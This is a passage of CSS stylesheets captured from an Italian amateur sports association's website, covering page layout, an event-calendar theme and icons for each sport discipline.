	background-color: #094fa3 !important;
	
}
.mega-col-nav
{
	padding-left: 0px !important;
	padding-right: 0px !important;
}
.mega-inner
{
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}
/* CONTENT */

/* Homepage */
#t3-mainbody {
	position: relative;
}
.main-content {
	float: right !important;
	position: relative;
	margin-right: 25%;
}
.sidebar-2 {
	position: absolute !important;
	right:0;
}
.nspArt p.nspText {
	display: block!important;
	margin: 0;
	padding: 0!important;
}

#Mod125 h3.module-title,
#Mod196 h3.module-title,
#Mod197 h3.module-title,
#Mod221 h3.module-title,
.blog>.page-header.clearfix>h1.page-title,
.docman_table_layout h1,
h3.koowa_header
{
	color: #e26603;
	font-weight: bold;
	border-bottom: 1px solid #e26603;
}
.t3-mainbody .blog .items-row  {
}
.t3-mainbody .blog .items-row  .item {
    margin-bottom: 20px;
}
.t3-mainbody .blog .items-row .col-sm-6 .item article header h2, 
.t3-mainbody .blog .items-row .col-sm-4 .item article header h2,
.t3-mainbody h2{
	font-size:20px;
	font-weight:bold;
	font-family: 'Dosis', sans-serif;
	min-height: 60px;
	margin-bottom: 0px !important;
	line-height:22px;
}
.t3-mainbody .blog  .item article aside{
	margin: 0px !important;
}
.t3-mainbody .blog .item article aside dl{
	font-family: 'Dosis', sans-serif;
	font-size:16px;
}


.t3-mainbody .blog .items-row .col-sm-6 .item article section.article-intro {
	font-size: 13px;
}
.t3-mainbody .blog .items-row .col-sm-6 .item article section.article-intro img{
	margin-bottom: 15px;
}
.t3-mainbody .blog .items-row .col-sm-6 .item article section.article-intro p.readmore {
	text-align:right;
}

/* Top Content */
.top-component .comitato h3.module-title, .blog h1.page-title  {
	font-family: 'Dosis', sans-serif;
	color: #094fa3;
	border-bottom: 1px solid #094fa3;
	font-size:24px;
	padding-bottom:5px;
	font-weight:bold;
}
.blog
{
	margin-top: 27px;
}
.blog .page-header  {
    border-bottom: 0px solid #eeeeee;
    margin: 0 0 0px;
    padding-bottom: 20px
}
.top-component .comitato h4.nspHeader  {
	min-height: 40px;
}
#nsp-nsp-125 h4.nspHeader {
	min-height: 60px !important;
}
.top-component .comitato .nspArts {
	padding: 0px !important;
}
.top-component .comitato .nspCol2 {
	margin-bottom: 15px;
}
.top-component .comitato .nspCol2:last-child {
	margin-right: -15px !important;
}
.top-component .comitato .nspArt h4.nspHeader {
    padding: 0px 15px 0 0 !important;
}
.top-component .comitato .nspImage {
	border: 1px solid #eee;
}
.top-component .comitato .nspInfo1 {
	font-family: "Dosis",sans-serif;
    font-size: 16px !important;	
	color: #444444;
	font-style:normal;
}
.top-component .banneritem img {
	width:587px;
}
.top-content{
	margin-bottom: 10px;
}
.top-content p{
    margin-bottom: 5px;
}
.top-content ul.nav {
	background-color: #094fa3;
	margin-right:0px;
}
.top-content ul.nav li{
	border-right: 1px solid #fff;
	text-align:center;
    margin-top: 0px;
}
.top-content ul.nav li:last-child{
	border-right:0px;
}
.top-content ul.nav li a{
	display:block !important;
	color: #fff;
	padding:10px 16px;
	background-color: #094fa3;
}
.top-content ul.nav li.current a, .top-content ul.nav li a:hover{
	background-color: #498cdc !important;
	color:#fff !important;
}


.top-content .infobox {
	margin-top: 0px;
	font-family: 'Dosis', sans-serif;
	border:1px solid #094fa3;
	padding:5px;
}
.top-content .infobox h1{
	font-family: 'Dosis', sans-serif;
    margin-bottom: 0px;
    margin-top: 0px;
}
.t3-mainbody .t3-content .col-md-8 {
	padding: 0px;
}
.t3-mainbody .t3-content .col-md-8 h1,
.t3-mainbody .t3-content .col-md-12 h1{
	font-family: 'Dosis', sans-serif;
}

.t3-mainbody .t3-content .nav li {
	display:inline;
	float:left;
}
.t3-mainbody .t3-content .nav li a{
	display:inline;
}
.t3-content {
    padding-top: 0px !important;
}
.camera_wrap {
	margin-bottom:30px;
}
/*Bottoni Phoca Download*/
.pd-button-preview a,.pd-button-download a
{
	background-color: #094fa3;
	border-color: #094fa3;
}
.pd-button-preview a:focus,.pd-button-preview a:hover,.pd-button-download a:focus,.pd-button-download a:hover
{
	background-color: #498cdc;
	border-color: #498cdc;
}


/* Menu */
.t3-mainbody .t3-sidebar .mainmenu {}
.t3-mainbody .t3-sidebar .mainmenu ul.nav{}
.t3-mainbody .t3-sidebar .mainmenu ul.nav li{}
.t3-mainbody .t3-sidebar .mainmenu ul.nav li a{
    color: #094fa3;
}
.t3-mainbody .t3-sidebar .mainmenu ul.nav li.active a{
    color: #ffffff !important;	
}
.t3-mainbody .t3-sidebar .mainmenu ul.nav li.active a:hover{
    color: #ffffff !important;
	background-color: #094fa3;
}
.t3-sidebar .nav > li {
    border-top: 1px solid #eeeeee;
    border-left: 5px solid #094fa3;
    border-right: 0px solid #eeeeee;
}
.t3-sidebar .nav > li:last-child  {
    border-bottom: 1px solid #eeeeee;
}
.t3-sidebar .nav > li > a {
    padding: 6px 10px !important;
}

/* SIDEBAR */
.t3-module {
    margin-bottom: 15px !important;
}
.t3-sidebar-2  {
    padding-top: 0px !important;
}

.t3-sidebar-1 #Mod115, .t3-sidebar-1 #Mod116, .t3-sidebar-1 #Mod103, .t3-sidebar-2 #Mod175, .t3-sidebar-2 #Mod127, .t3-sidebar-2 #Mod128 , .t3-sidebar-left #Mod115, #Mod136, .module-banner-list {
    border: 1px solid #094fa3;
}

.t3-sidebar-2 #Mod107, .t3-sidebar-right #Mod107 {
    border: 1px solid #094fa3;
}
.t3-sidebar-2 .module h3.module-title, .t3-sidebar-1 h3.module-title, .t3-sidebar-left h3.module-title, .t3-sidebar-right h3.module-title{
	background-color:#094fa3;
	padding:5px;
	color: #fff;
	text-align:center;
	text-transform:uppercase;
	margin-bottom:0px !important;
}
.t3-sidebar-2 .risultati h3.module-title {
	background-color: #e26603;
	padding: 20px;
}
.t3-sidebar>.risultati {
	border:1px solid #e26603;
	/*background-color: #e26603;*/
}

.editoriale h3.module-title::before {
	content: "\f1ea";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	padding-right: 15px;
}
.segreteria h3.module-title::before {
	content: "\f02e";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	padding-right: 15px;
}
.convenzioni h3.module-title::before {
	content: "\f02a";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	padding-right: 15px;
}
.risultati h3.module-title::before {
	content: "\f091 \f1e3 \f45f \f434 \f274";
	font-family: 'FontAwesome';
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	padding-bottom: 5px;
	font-size: 30px;
	display: block;;
}
.nspArts {
	padding: 5px;
}
.nspArt h4.nspHeader {
  font-size: 18px !important;
  margin: 0;
  padding: 10px 0 15px;
	font-family: 'Dosis', sans-serif;
	font-weight:bold;
  padding: 10px 5px 10px !important;
}
.nspText {
	font-size: 13px;
	padding:5px;
}
.nspArt p.nspText {
    padding: 5px !important;
}
.nspInfo {
	font-size:11px !important;
	font-style:italic;
}
.t3-sidebar-1 .nspArt {
	border-bottom: 2px solid #094fa3;
}
.t3-sidebar-1 .nspArt:last-child {
	border-bottom: 0px;
}
.pd-category-view {
	padding-top:10px;
}
#phoca-dl-category-box .pd-category h3.pd-ctitle, #phoca-dl-file-box .pd-file h3.pd-ctitle, #phoca-dl-download-box .pd-file h3.pd-ctitle {
	background: transparent !important;
    border: 0px solid !important;
    margin: 0px !important;
    padding: 0 0 10px 0 !important;	
}
h2.article-title {
	text-align:left;
}
/*Banner Sponsor Sx*/

#Mod122 .module-inner .module-ct .bannergroup div,#Mod109  .module-inner .module-ct .bannergroup div
{
	margin: 15px auto 0 auto;
	/*max-width: 260px;*/
}
#Mod122 .module-inner .module-ct .bannergroup .banneritem:first-child
{
	margin: 0 auto 0 auto;
	/*max-width: 260px;*/
}
#Mod122 .module-inner .module-ct .bannergroup .banneritem img,#Mod109  .module-inner .module-ct .bannergroup .banneritem img
{
	/*max-width: 260px !important;*/
	margin-right: auto;
	margin-left: auto;
	display: block;
}
#Mod127  .module-inner .module-ct .bannergroup .banner_slider
{
	margin-right: auto;
	margin-left: auto;
}
#Mod127  .module-inner .module-ct .bannergroup .banneritem img, #Mod128  .module-inner .module-ct .bannergroup .banneritem img
{
	/*width: 220px !important;*/
	margin-right: auto;
	margin-left: auto;
	display: block;
}
.bannergroup .banneritem img
{
	max-width: 100%
}
.nbs-flexisel-nav-left, .nbs-flexisel-nav-right {
	display:none;
}
.nbs-flexisel-item {
	text-align:center;
}
/*#Mod127 .bannergroup, #Mod128 .bannergroup {
	padding:5px;
}*/

/* NAV HELPER */
.t3-navhelper {
    padding: 0px !important;
}


.itemBody img {
	max-width:100%;
}

span.wf_caption {
	margin:10px;
}
span.wf_caption span{
	text-align:center;
	color:#094fa3;
	font-style:italic;
	font-size:12px;
}
.home span.wf_caption, .layout-blog  span.wf_caption {
	display: none !important;
}
.layout-blog .article-intro img {
	margin-bottom:5px;
}
/* FOOTER */
.t3-footer {
		background-color: #fd7c29 !important;
    /*background: #f19c55 !important;*/
		overflow:hidden;
		font-size:12px !important
}
.t3-copyright {
    padding: 20px!important;
}
.copyright {
    margin-bottom: 0px !important;
}
.t3-copyright .copyright {
	text-align:center;
}
.footer1,.footer2,.footer3
{
	height: 195px;
	color: #000000;
	font-size:13px;
}
.footer1>*,.footer3>*
{
	padding: 20px 7px;
}
.footer1
{
	border-right: 1px solid #888888;
}
.footer3
{
	border-left: 1px solid #888888;
}
.footer3 ul {
	float: left;
	width: 33%;
}
.footer3 ul li {
	float: left;
}
.article-aside {
    margin-bottom: 0px !important;
}
.items-row {
	border-bottom: 1px solid #dddddd;
	margin-bottom:10px;
}


/* Template Giudice Unico */
h4.giudice-unico {
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	border:1px solid #000000;
	padding:5px;
	text-align:center;
	
}

/* Template Campi e Orari */
h4.campi-orari {
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	border:1px solid #000000;
	padding:5px;
	text-align:left;
	
}
.nbs-flexisel-inner {
    background: #fff -moz-linear-gradient(center top , #fff 0%, #fff 100%) repeat scroll 0 0 !important;
}


.edit-all {
    display: block;
    float: right;
    margin: 0 3px 3px 0;
}

.top-content .bannergroup {
	max-height:296px;
	overflow:hidden;
}
.article-content img{
	margin: 10px;
}
.article-content img.alignleft{
	margin-left: 0px;
}
.article-content img.alignright{
	margin-right: 0px;
}
.article-info dd {
	margin-right:7px !important;
}
.view-category .article-info dd {
	margin-right:1px !important;
}
.comitato .nspText{
	margin-top:15px !important;
}
.magazine .t3-content .items-row  .article-intro img {
    max-width: 275px !important;
}
a.riforma {
	color:#fd7c29!important
}
a.riforma:hover{
	color:#000000!important
}

.t3-megamenu .mega > .mega-dropdown-menu.sport {
	 width: 1140px;
}

@media (max-width: 1200px) {
	#pre-top ul.nav > li > a {
		padding: 5px 30px 5px 0;
	}
	.form-search {
		width: 282px;
	}	
	.mainMenuInf .navbar-nav > li {
		font-size: 13px !important;
		padding: 20px 6px 20px 0 !important;
	}
	.magazine .t3-content .items-row .article-intro img {
		max-width: 100% !important;
	}	
}
@media (max-width: 1125px) {
	.t3-megamenu .mega > .mega-dropdown-menu.sport {
		 width: 1010px;
	}
	.dropdown-menu {
		font-size:13px;
	}
}
@media (max-width: 1024px) {
	#top {
		border-bottom: 5px solid #094fa3;
	}
	#pre-top {
		padding-bottom: 5px;
	}
	.social{
		padding-top: 10px;
	}
	.jf_mm_trigger {
		top: 8px;
		right: 8px !important;
	}
	#top .custom-responsive{
		display: none;
	}
	.rsformarea-ris, .form-search {
		display: none;
	}
	#top .custom-responsive {
		display: block;
	}
	header#t3-mainnav, #pre-top .nav {
		display: none;
	}
}
@media (max-width: 992px) {
	.t3-megamenu .mega > .mega-dropdown-menu.sport {
		 width: 978px;
	}
	.blog .col-sm-4 {
		width: 50%;
	}
	.t3-mainbody .t3-content .nav li {
		float:none;
		display:block
	}
	.top-content ul.nav li {
		border-right: 1px solid #fff;
		border-top: 1px solid #ffffff;
	}
	.footer1, .footer2, .footer3 {
		height: auto;
	}

}
@media (max-width: 990px) {
	#top .col-sm-12 {
		 width: 50%;
	}
	.form-search {
		width: 330px;
	}	
	.bannergroup .banneritem img {
		width: auto !important;
	}	
	.t3-sidebar-right .bannergroup .banneritem img {
		width: 100% !important;
	}	
	.nspArt img.nspImage {
		display:inline !important
	}
	.nspArt .fleft {
		float:none !important;
	}
	.nspArt .tleft {
		text-align: center !important;
	}	
	.row {
		margin-left: 0px !important;
		margin-right: 0px !important;
	}	
	.footer1, .footer3 {
		border: 0px solid #888888;
	}
	.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
		max-height: 100% !important;
	}
	.main-content {
		float: none !important;
		position: relative;
		margin-right: 0%;
	}

	.sidebar-2 {
		position: relative !important;
		right:auto;
	}
}

@media (max-width: 768px) {
	.bannergroup .banneritem img {
		width: auto !important;
	}	
	.t3-sidebar-right .bannergroup .banneritem img {
		width: auto !important;
	}	
	#top .col-sm-12 {
		 width: 100%;
	}
	.form-search, .rsformarea-ris {
		width: 45%;
		float:left
	}	
	.form-search {
		margin-left: 5%;
		padding-top:0px;
	}	
	#pre-top .col-xs-9, #pre-top .col-xs-3 {
		width:100%;
	}
	.blog .col-sm-4 {
		width: 100%;
	}
}
@media (max-width: 580px) {
	.form-search, .rsformarea-ris {
		float: left;
		width: 100%;
	}	
	.form-search {
		margin-top: 5%;
		margin-left: 0%;
	}	
	.search {
		padding: 5px;
	}
	.nspArt p.nspText, .article-introtext, #Mod175, .article-intro p {
		display: none !important;
	}
	.t3-mainbody .blog .items-row .col-sm-6 .item article header h2, .t3-mainbody .blog .items-row .col-sm-4 .item article header h2, .t3-mainbody h2 {
		min-height: auto !important;
	}
}
.koowa_table_list h3.koowa_header {
	display: none !important
}
.clear {
	clear: both;
}
.navbar-fixed-top, .navbar-fixed-bottom {
	z-index: 900 !important;
}
.t3-mainbody .docman_table_layout .k-toolbar a#toolbar-delete {
	display: none!important;
}
.form-item-textfield {
	padding:20px 0;
}
.form-item-checkbox label{
	padding-left:10px;
}
.form-intestazione {
	padding-top: 10px;
}
.privacy_policy {
	padding:20px 0px;
	font-size: 12px;
}



.itemid-333 .top-content ul.nav li a,
.itemid-344 .top-content ul.nav li a,
.itemid-493 .top-content ul.nav li a,
.itemid-345 .top-content ul.nav li a,
.itemid-341 .top-content ul.nav li a,
.itemid-342 .top-content ul.nav li a,
.itemid-343 .top-content ul.nav li a {
	padding: 10px 11px!important;
}
.ut-joomstagram {
	padding-top: 10px;
}
.ut-joomstagram .jg-photo-ct ul li a img {
	width: 100%;
	height: 100%!important;
}
.ut-joomstagram .jg-photo-ct {
	background-color: #ffffff;
}
.ig-menu-grid-item h3 {
	text-align: left;
}
.appuntamento {
	text-align: center!important;
}
.appuntamento-responsive {
	display: none;
}
@media screen and (max-width: 991px) {
	.appuntamento {
		display: none!important;
	}
	.appuntamento-responsive {
		display: block!important;
	}
}


a.esci {
	color:#fd7c29!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.csibologna.it/modules/mod_calendarioeventi/assets/css/eventCalendar_theme_responsive.css
body_size: 1659
content:
 /* Theme CSS */
 
 /*
 html {
	background-color:#eee;
 }
 body {
	font-family: Arial, "Lucida Grande", sans-serif;
	font-size: 13px;
	line-height: 18px;
	color: #555;
	background-color:#fff;
 }
  */
#eventCalendarCSI {
	font-family: Arial, "Lucida Grande", sans-serif;
	font-size: 13px;
	line-height: 18px;
	color: #555;
	background-color:#fff;
}

/*
.eventCalendar-wrap {
	border:solid 1px #d3d3d3;
	box-shadow:0 0 15px #999;
	border-radius:5px;
	margin-bottom:20px;
	background-color:#fff;
	color:#807E7E;
}
*/
.eventCalendar-wrap .eventCalendar-arrow {
	text-decoration:none;
	color:#fff;
	padding:0 5px;
	line-height:22px;
	top:7px;
	padding:8px 10px;
}
.eventCalendar-wrap .eventCalendar-arrow.prev {

}
.eventCalendar-wrap .eventCalendar-arrow:hover { opacity:0.7;}
.eventCalendar-wrap .eventCalendar-arrow span {
	height: 0;
	width: 0;
	font-size: 0;
	line-height: 0;
	border-top: 6px solid transparent;
	border-bottom: 6px solid transparent;
	border-left: 6px solid #fff;
	float:left;
	text-indent:-5000px;
}
.eventCalendar-wrap .eventCalendar-arrow.eventCalendar-prev span {
	border-left-width:0;
	border-right: 6px solid #fff;
}
.eventCalendar-slider { height:80px;}

.eventCalendar-monthWrap {
	border-radius:5px;
	top:10px;
	left:0px;
}
.eventCalendar-currentTitle {
	line-height:20px;
	background-color:#f7923a;
	outline:1px solid #f7923a;
	border:1px solid #E3E3E3;
	border-width:1px 0;
}
.eventCalendar-currentTitle .eventCalendar-monthTitle {
	font-size:110%;
	text-decoration:none;
	font-weight:bold;
	color:#fff;
}

.eventCalendar-daysList {
	zoom: 1;
	padding:0;
	width:100%;

}
.eventCalendar-daysList.eventCalendar-showAsWeek {
	margin:10px 5px;
	width:auto;

	border:solid 1px #BCBCBC;
	border-bottom-width:0;
	border-radius:0;
	background-color:#CCCCCC;
	background-image: linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);
	background-image: -o-linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);
	background-image: -moz-linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);
	background-image: -webkit-linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);
	background-image: -ms-linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0.42, #EEEEEE),
		color-stop(0.71, #CCCCCC)
	);

}
.eventCalendar-daysList.showDayNames.eventCalendar-showAsWeek {

	border-radius:5px 5px 0 0;
}
.eventCalendar-daysList:before, .eventCalendar-daysList:after { content:""; display:table; }
.eventCalendar-daysList:after { clear: both; }
.eventCalendar-day-header {
	text-transform:lowercase;
	text-align:center;
	font-size:10px;
	border-bottom:solid 1px #BCBCBC;
}
.eventCalendar-daysList.eventCalendar-showAsWeek li {
	height:auto; margin:0;
}
	.eventCalendar-daysList.eventCalendar-showAsWeek li.eventCalendar-empty {
		background-color: #ccc;
		min-height:27px;
		border-top: solid 1px #ccc;
	}
.eventCalendar-day a {
	text-decoration:none;
	font-size:10px;
	color:#424242;
}
.eventCalendar-day {
	border-left:solid 1px #BCBCBC;
}
.eventCalendar-day a  {
	border:solid 1px #BCBCBC;
	border-width:0 1px 1px 0;
}
.eventCalendar-showAsWeek .eventCalendar-day { border-left-width:0;}
.eventCalendar-showAsWeek .eventCalendar-day a  {
	border:solid 1px red;
	border-color:#fff #BCBCBC #BCBCBC #eee;
	line-height:27px;
	font-size:11px;

}
.eventCalendar-day a:hover {
	background-color:#E4E4E4;
/*	box-shadow:inset 5px 5px 10px #C1C1C1;
	text-shadow: 2px 2px 2px #C1C1C1;*/
}
.eventCalendar-daysList li.today a {
	color:#fff;
	background:#aaa;
/*	box-shadow:inset 5px 5px 10px #777;
	text-shadow: 2px 2px 2px #777;*/
}
li.eventCalendar-day.today a:hover {
	background-color:#ccc;
	/*box-shadow:inset 5px 5px 10px #999;*/
}

.eventCalendar-daysList li.eventCalendar-dayWithEvents a {
	background:#f7923a;
	/*box-shadow:inset 5px 5px 10px #698B10;
	text-shadow: 2px 2px 2px #698B10;*/
	color:#fff;
}
li.eventCalendar-day.eventCalendar-dayWithEvents a:hover {
	background-color:#094fa3;
	/*box-shadow:inset 5px 5px 10px #89B814;
	text-shadow: 2px 2px 2px #89B814;*/
}


.eventCalendar-daysList li.current a {
	color:#fff;
	background:#449FB2;
	box-shadow:inset 5px 5px 10px #216B7A;
	text-shadow: 2px 2px 2px #216B7A;
}
li.eventCalendar-day.current a:hover {
	background-color:#79BDCC;
	box-shadow:inset 5px 5px 10px #449FB2;
	text-shadow: 2px 2px 2px #449FB2;
}
.eventCalendar-loading {
	border-radius:4px;
	margin:5px auto;
	padding:0 10px;
	background-color:#ccc;
	color:#fff;
	text-align:center;
	font-weight:bold;
	box-shadow:0 0 10px #ccc;
	text-shadow:0 0 3px #aaa;
	position:absolute;
	z-index:4;
	top:25px;
	left:5px;
}
.eventCalendar-loading.error {
	background-color:red;
}

.eventCalendar-subtitle { padding-top:10px;}
.eventCalendar-list-wrap {
	min-height:100px;
	position:relative;
}
.eventCalendar-list-content.scrollable {

	height:100px;
	overflow-y:auto;
	margin:0 5px 5px 0;
}
.eventCalendar-list {
	margin:0; padding:0; list-style-type:none;
}
.eventCalendar-list li {
	padding:0 5px 15px;
	margin:0;
	clear:both;
}
.eventCalendar-list li time {
	font-size:10px;
	line-height:13px;
}
.eventCalendar-list li time em {
	float:left;
	font-style:normal;
}
.eventCalendar-list li time small {
	font-size:10px;
	float:left;
	background-color:#807E7E;
	color:#fff;
	padding:0 5px 0 4px;
	margin:0 0 0 3px;
	display: none;
}
.eventCalendar-list li .eventCalendar-eventTitle {
	display:block;
	clear:both;

	font-weight:bold;
	text-decoration:none;
}
.eventCalendar-list li a.eventCalendar-eventTitle {
	color:#094fa3;
}
.eventCalendar-list li a.eventCalendar-eventTitle:hover { text-decoration:underline;}
.eventCalendar-list li .eventDesc {
	clear: both;
	margin:0 0 5px 0;
	font-size:80%;
	line-height:1.2em;

}
.eventCalendar-list .eventCalendar-noEvents {
	font-size:120%;
	border-radius:4px;
	margin:5px;
	padding:5px;

	background-color:#ccc;
	color:#fff;
	text-align:center;
	font-weight:bold;
	box-shadow:0 0 10px #ccc;
	text-shadow:0 0 3px #aaa;
}
/*
.bt {
	font-size:12px;
	display:block;
	clear:both;
	text-align: center;
	margin-top:10px;
	padding: 9px 34px 11px;
	text-decoration: none;
	font-weight: bold;
	line-height: 1;

	color: #ffffff;
	background-color: #698B10;
	background-repeat: repeat-x;

	background-image: -khtml-gradient(linear, left top, left bottom, from(#89B814), to(#698B10));
	background-image: -moz-linear-gradient(top, #89B814, #698B10);
	background-image: -ms-linear-gradient(top, #89B814, #698B10);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #89B814), color-stop(100%, #698B10));
	background-image: -webkit-linear-gradient(top, #89B814, #698B10);
	background-image: -o-linear-gradient(top, #89B814, #698B10);
	background-image: linear-gradient(top, #89B814, #698B10);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#89B814', endColorstr='#698B10', GradientType=0);

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	border: 1px solid #698B10;
	border-color: #698B10 #698B10 #465F05;

	border-radius: 4px;

	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
}
.bt:hover {
	  background-position: 0 -15px;
	  text-decoration: none;
	}
*/
/* end of theme css */


--- FILE ---
content_type: text/css
request_url: https://www.csibologna.it/templates/purity_iii/css/discipline.css
body_size: 1185
content:
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio,
a.cat14,
a.cat92{
	background:url(../images/discipline/calcio-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio-a-5,
a.cat19,
a.cat93{
	background:url(../images/discipline/calcioa5-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio-a-7,
a.cat21,
a.cat94{
	background:url(../images/discipline/calcioa7-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.cicloescursionismo,
a.cat41,
a.cat95{
	background:url(../images/discipline/cicloescursionismo-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.pallacanestro,
a.cat27,
a.cat101 {
	background:url(../images/discipline/basket-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.junior-tim-cup,
a.cat43,
a.cat107{
	background:url(../images/discipline/tim.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.atletica,
a.cat17,
a.cat90{
	background:url(../images/discipline/atletica-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.danza,
a.cat35,
a.cat96{
	background:url(../images/discipline/danza-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.ginnastica-ritmica,
a.cat66,
a.cat97{
	background:url(../images/discipline/ginnastica-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.ginnastica-artistica ,
a.cat23,
a.cat91{
	background:url(../images/discipline/ginnastica-artistica-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.judo,
a.cat16,
a.cat98{
	background:url(../images/discipline/arti-marziali-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.karate,
a.cat64,
a.cat99{
	background:url(../images/discipline/karate-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.nuoto,
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.corsi-di-nuoto,
a.cat25,
a.cat100,
a.cat68{
	background:url(../images/discipline/nuoto-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.pallavolo,
a.cat29,
a.cat102{
	background:url(../images/discipline/pallavolo-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.pattinaggio,
a.cat37,
a.cat103{
	background:url(../images/discipline/pattinaggio-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.sci,
a.cat39,
a.cat104{
	background:url(../images/discipline/sci-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.tennis,
a.cat33,
a.cat105{
	background:url(../images/discipline/tennis-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.tennis-da-tavolo,
a.cat31,
a.cat106{
	background:url(../images/discipline/tennis-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.oratorio-cup,
a.cat62,
a.cat108{
	background:url(../images/discipline/oratorio-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.sport-equestri,
a.cat120,
a.cat121{
	background:url(../images/discipline/oratorio-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio-giovanile,
a.cat124,
a.cat125{
	background:url(../images/discipline/calcio-giovanile-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio-giovanile,
a.cat128,
a.cat129{
	background:url(../images/discipline/basket-giovanile-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.altri-sport,
a.cat131{
	background:url(../images/discipline/altri-sport-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.fitness,
a.cat142{
	background:url(../images/discipline/fitness-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.triathlon-kids,
a.cat130{
	background:url(../images/discipline/triathlon-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.esports,
a.cat133,
a.cat134{
	background:url(../images/discipline/esports-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}

a.cat14, a.cat92, a.cat19, a.cat93, a.cat21, a.cat94, a.cat41, a.cat95, a.cat27, a.cat101, a.cat43, a.cat107, a.cat17, a.cat90, a.cat35, a.cat96, a.cat66, a.cat97, a.cat23, a.cat91, a.cat16, a.cat98, a.cat64, a.cat99, a.cat25, a.cat100, a.cat68, a.cat29, a.cat102, a.cat37, a.cat103, a.cat39, a.cat104, a.cat33, a.cat105, a.cat31, a.cat106, a.cat62, a.cat108, a.cat120, a.cat121, a.cat124, a.cat125, a.cat128, a.cat129, a.cat130, a.cat131, a.cat133 {
	display: block;
	text-indent: -99999px;
	float: left;
}
li.item-745 > a{
	background: url(../images/discipline/bacheca.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-114 > a{
	background: url(../images/discipline/arti-marziali.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-115 > a{
	background:url(../images/discipline/atletica.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;	
}
li.item-116 > a {
	background:url(../images/discipline/calcio.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-117 > a {
	background:url(../images/discipline/calcioa5.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-118 > a {
	background:url(../images/discipline/calcioa7.png) no-repeat left center !important;
